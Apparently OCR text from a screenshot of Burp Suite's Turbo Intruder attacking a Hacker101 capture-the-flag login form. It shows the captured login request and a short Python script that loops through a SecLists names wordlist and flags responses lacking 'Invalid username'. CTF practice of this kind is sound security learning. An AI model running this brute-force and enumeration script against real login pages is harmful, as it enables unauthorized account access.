 Activities
Burp Suite Community Edition
Okt 20 19:44
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Turbo Intruder - e6ac0be92eabd4fbecc3518b8095f2fe.ctf.hacker101.com
Pretty Raw Hex
\n
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://e6ac0be92eabd4fbecc3518b8095f2fe.ctf.hacker101.com/login
20 Accept-Encoding: gzip, deflate
21 Accept-Language: en-US,en;q=0.9,ne;q=0.8,de;q=0.7
22
23 username=admin&password=%s
Search...
0 matches
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 for word in open('/home/abundance/Desktop/tools/SecLists/Usernames/Names/names.txt'):
9 engine.queue(target.req, word.rstrip())
10
11
12 def handleResponse(req, interesting):
13 # currently available attributes are req.status, req.wordcount, req.length and req.response
14 if 'Invalid username' not in req.response:
15 table.add(req)
16
Attack
Search...
0 matches
Search...
0 matches